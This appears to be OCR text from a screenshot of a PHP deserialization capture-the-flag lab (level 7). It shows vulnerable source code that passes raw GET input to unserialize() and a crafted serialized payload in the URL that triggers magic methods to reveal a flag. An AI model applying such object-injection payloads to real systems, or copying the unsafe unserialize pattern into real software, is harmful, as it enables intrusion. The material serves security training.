 192.168.183.1/php-SER-libs-
不安全
192.168.183.1/php-SER-libs-main/level7/?a=O:3:"you":2:{s:9:"%00you%00body";O:2:"my":1:{s:4:"name";s:6:"myname";}s:8:"%00you%00pro";s:8:"yourname";}
I
<?php
highlight_file(__FILE__);
class you
{
private $body;
private $pro='';
function __destruct()
{
$project=$this->pro;
$this->body->$project();
}
}
class my
{
public $name;
function __call($func, $args)
{
if ($func == 'yourname' and $this->name == 'myname') {
include('flag.php');
echo $flag;
}
}
}
$a=$_GET['a'];
unserialize($a);
?>
<br><a href="../level8">点击进入第八关</a> flag{level7_running_with_progress}
点击进入第八关
英
20:40
2024/10/4